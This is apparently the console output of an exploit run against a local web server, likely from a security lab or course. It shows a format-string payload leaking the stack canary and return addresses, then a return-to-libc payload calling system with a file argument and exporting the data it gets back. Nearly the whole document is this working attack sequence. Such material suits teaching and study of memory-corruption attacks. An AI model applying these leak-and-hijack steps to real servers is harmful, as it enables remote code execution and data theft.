 Connecting to http://localhost:8000/...
Sending request with payload: %27$x %29$x %30$x %31$x %111$x
Response:
-> Canary = 7a2d1f00
-> EBX (check_auth) = 0x5656e000
-> EBP (check_auth) = 0xffa97eb8
-> Ret_Addr (check_auth) = 0x5656b0e8 <route+114>
-> Ret_Addr (main) = 0xf7343647 <__libc_start_main+247>
Calculating new attack addresses... Done
Ret to system = 0xf7365db0 <system>
Ret to route = 0x5656c036 <respond+793>
Argument address = 0xffa97e28
Given argument = /proc/net/tcp
Generating payload... Done
Exporting payload in payload.txt...Done
Connecting to http://localhost:8000/ultimate.html...
Sending request...
Retrieving Data...
Completed Successfully
Exporting received data in respond.txt...Done